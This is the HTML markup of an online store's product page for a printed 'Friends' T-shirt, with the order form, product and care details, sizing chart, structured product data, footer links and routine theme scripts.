          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="bundle-offer-template--18284971065536__mainbundle_offer_qpmVQC" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"></div>
        <input
          type="hidden"
          name="id"
          value=""
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons">
          <button
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width"
          >
            <span>
              BUNDLE UP!
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div><input type="hidden" name="product-id" value="6807312793792" /><input type="hidden" name="section-id" value="template--18284971065536__main" /></form></product-form>
  
</div>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p data-mce-fragment="1"><strong data-mce-fragment="1">PRODUCT SPECIFICATIONS:</strong></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Standard fit, round neck</li>
<li data-mce-fragment="1">100% pre-shrunk and bio-washed cotton fabric</li>
<li data-mce-fragment="1">DTG Print</li>
<li data-mce-fragment="1">Colours may differ slightly from the screen due to illumination and screen settings</li>
</ul>
<p data-mce-fragment="1"><strong data-mce-fragment="1">WASH &amp; CARE:</strong></p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Hand Wash/machine wash </li>
<li data-mce-fragment="1">Wash with cold water with the same colours</li>
<li data-mce-fragment="1">Separate it from whites and other light colours</li>
<li data-mce-fragment="1">Do not use iron on the graphic </li>
<li data-mce-fragment="1">A flat surface will retain the measurements, avoid hanging as it has reverse results</li>
</ul>
                </div><a href="/products/they-dont-know-that-friends-printed-t-shirt" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18284971065536__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18284971065536__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&width=550 550w,//www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&width=1100 1100w,//www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&width=1445 1445w,//www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&width=1680 1680w,//www.teeshood.com/cdn/shop/products/friends.png?v=1627590203 1920w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.teeshood.com/cdn/shop/products/friends.png?v=1627590203&width=1445"
    alt="They Don&#39;t Know That - Friends T-shirt - Teeshood"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22333790945472"
  ></div>
  </div>
</product-modal>


  

<modal-dialog id="PopupModal-sizing_chart_nDXXrX" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label=""
        aria-modal="true"
        class="product-popup-modal__content product-popup-modal__content--centered sizing-chart__modal-container"
        tabindex="-1"
      >
        <button
          id="ModalClose-sizing_chart_nDXXrX"
          type="button"
          class="product-popup-modal__toggle product-popup-modal__toggle--minimalistic"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info sizing-chart__modal content-rte color-background-1">
          
            <h3 class="sizing-chart__title center h3">
              Sizing Chart
            </h3>
          
          
            <div class="sizing-chart__top-image"><img src="//www.teeshood.com/cdn/shop/files/TEESHOOD_ALL_SIZE.png?v=1748515930&amp;width=1500" alt="" srcset="//www.teeshood.com/cdn/shop/files/TEESHOOD_ALL_SIZE.png?v=1748515930&amp;width=165 165w, //www.teeshood.com/cdn/shop/files/TEESHOOD_ALL_SIZE.png?v=1748515930&amp;width=360 360w, //www.teeshood.com/cdn/shop/files/TEESHOOD_ALL_SIZE.png?v=1748515930&amp;width=535 535w, //www.teeshood.com/cdn/shop/files/TEESHOOD_ALL_SIZE.png?v=1748515930&amp;width=750 750w, //www.teeshood.com/cdn/shop/files/TEESHOOD_ALL_SIZE.png?v=1748515930&amp;width=1070 1070w, //www.teeshood.com/cdn/shop/files/TEESHOOD_ALL_SIZE.png?v=1748515930&amp;width=1250 1250w, //www.teeshood.com/cdn/shop/files/TEESHOOD_ALL_SIZE.png?v=1748515930&amp;width=1500 1500w" width="1500" height="1395" loading="lazy" sizes="(min-width: 750px) 800px / 2), calc((100vw - 50px))">
            </div>
          
          
          
          
        </div>
      </div>
    </modal-dialog><script src="//www.teeshood.com/cdn/shop/t/14/assets/product-modal.js?v=52128055760098790431747338789" defer="defer"></script>
    <script src="//www.teeshood.com/cdn/shop/t/14/assets/media-gallery.js?v=21621056841727037201747338789" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18284971065536__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18284971065536__main"]') ||
        document.querySelector('variant-selects[data-section="template--18284971065536__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18284971065536__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18284971065536__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "They Don't Know That - Friends T-shirt",
      "url": "https:\/\/www.teeshood.com\/products\/they-dont-know-that-friends-printed-t-shirt",
      "image": [
          "https:\/\/www.teeshood.com\/cdn\/shop\/products\/friends.png?v=1627590203\u0026width=1920"
        ],
      "description": "PRODUCT SPECIFICATIONS:\n\nStandard fit, round neck\n100% pre-shrunk and bio-washed cotton fabric\nDTG Print\nColours may differ slightly from the screen due to illumination and screen settings\n\nWASH \u0026amp; CARE:\n\nHand Wash\/machine wash \nWash with cold water with the same colours\nSeparate it from whites and other light colours\nDo not use iron on the graphic \nA flat surface will retain the measurements, avoid hanging as it has reverse results\n",
      "sku": "TH-T017-TheyDon'tKnowThat-BK\/S",
      "brand": {
        "@type": "Brand",
        "name": "Teeshood"
      },
      "offers": [{
            "@type" : "Offer","sku": "TH-T017-TheyDon'tKnowThat-BK\/S","availability" : "http://schema.org/InStock",
            "price" : 599.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/www.teeshood.com\/products\/they-dont-know-that-friends-printed-t-shirt?variant=40358898467008"
          },
{
            "@type" : "Offer","sku": "TH-T017-TheyDon'tKnowThat-BK\/M","availability" : "http://schema.org/InStock",
            "price" : 599.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/www.teeshood.com\/products\/they-dont-know-that-friends-printed-t-shirt?variant=40358898532544"
          },
{
            "@type" : "Offer","sku": "TH-T017-TheyDon'tKnowThat-BK\/L","availability" : "http://schema.org/InStock",
            "price" : 599.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/www.teeshood.com\/products\/they-dont-know-that-friends-printed-t-shirt?variant=40358898565312"
          },
{
            "@type" : "Offer","sku": "TH-T017-TheyDon'tKnowThat-BK\/XL","availability" : "http://schema.org/InStock",
            "price" : 599.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/www.teeshood.com\/products\/they-dont-know-that-friends-printed-t-shirt?variant=40358898630848"
          },
{
            "@type" : "Offer","sku": "TH-T017-TheyDon'tKnowThat-BK\/XXL","availability" : "http://schema.org/InStock",
            "price" : 599.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/www.teeshood.com\/products\/they-dont-know-that-friends-printed-t-shirt?variant=40358898696384"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18284971065536__related-products" class="shopify-section section"><style data-shopify>.section-template--18284971065536__related-products-padding {
    padding-top: 27px;
    padding-bottom: 30px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18284971065536__related-products-padding {
      padding-top: 36px;
      padding-bottom: 40px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--18284971065536__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18284971065536__related-products&product_id=6807312793792&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18284971524288__section_divider_Vq4Btq" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--18284971524288__section_divider_Vq4Btq {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--18284971524288__section_divider_Vq4Btq-top-padding {
    height: 0px;
  }
  .section-sections--18284971524288__section_divider_Vq4Btq-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--18284971524288__section_divider_Vq4Btq-top-padding {
      height: 0px;
    }
    .section-sections--18284971524288__section_divider_Vq4Btq-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--18284971524288__section_divider_Vq4Btq.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--18284971524288__section_divider_Vq4Btq.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--18284971524288__section_divider_Vq4Btq-top-padding color-background-1 bg-color-sections--18284971524288__section_divider_Vq4Btq always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--18284971524288__section_divider_Vq4Btq color-background-1 bg-color-sections--18284971524288__section_divider_Vq4Btq always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--18284971524288__section_divider_Vq4Btq">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--18284971524288__section_divider_Vq4Btq-bottom-padding color-accent-1 shape-color-sections--18284971524288__section_divider_Vq4Btq always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--18284971524288__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18284971524288__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18284971524288__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18284971524288__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18284971524288__footer color-accent-1 gradient section-sections--18284971524288__footer-padding animate-section animate--hidden" data-animations='' data-type='GUMROAD-TOKEN-ARGYLEGAME-NULLED-theme-ID-5-Stores-contact_me_on-telegram@argylegame'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 510px);"
                        >
                          
                            <img
                              srcset="//www.teeshood.com/cdn/shop/files/85795922d476b67fd49f601a29a33333_d0fe93e8-aec5-4de7-bed7-801ff16b1fd0.gif?v=1748597431&width=510, //www.teeshood.com/cdn/shop/files/85795922d476b67fd49f601a29a33333_d0fe93e8-aec5-4de7-bed7-801ff16b1fd0.gif?v=1748597431&width=1020 2x"
                              src="//www.teeshood.com/cdn/shop/files/85795922d476b67fd49f601a29a33333_d0fe93e8-aec5-4de7-bed7-801ff16b1fd0.gif?v=1748597431&width=760"
                              alt=""
                              loading="lazy"
                              width="540"
                              height="304"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://teeshood-store.myshopify.com/apps/shipway_track"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns-exchanges"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return/Cancellations
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18284971524288__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18284971524288__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Teeshood.com</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.teeshood.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
  <style>  </style>
</body>
</html>
